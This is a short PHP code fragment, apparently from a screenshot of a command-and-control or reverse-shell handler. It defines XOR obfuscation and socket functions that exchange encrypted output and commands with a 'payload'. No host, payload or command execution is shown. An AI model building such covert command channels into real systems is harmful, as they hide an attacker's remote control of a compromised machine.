 9
10 // decrypt data using XOR
11 function xor_encrypt($data, $key) {
12     $output = '';
13     for ($i = 0; $i < strlen($data); ++$i) {
14         $output .= $data[$i] ^ $key[$i % strlen($key)];
15     }
16     return $output;
17 }
18
19 // send encrypted output to the payload
20 function send_to_payload($socket, $data, $encryption_key) {
21     $encrypted_data = xor_encrypt($data, $encryption_key);
22     socket_write($socket, $encrypted_data, strlen($encrypted_data));
23 }
24
25 // encrypted commands from the payload
26 function receive_from_payload($socket, $buffer_size, $encryption_key) {
27     $encrypted_data = socket_read($socket, $buffer_size);
28     return xor_encrypt($encrypted_data, $encryption_key);
29 }
30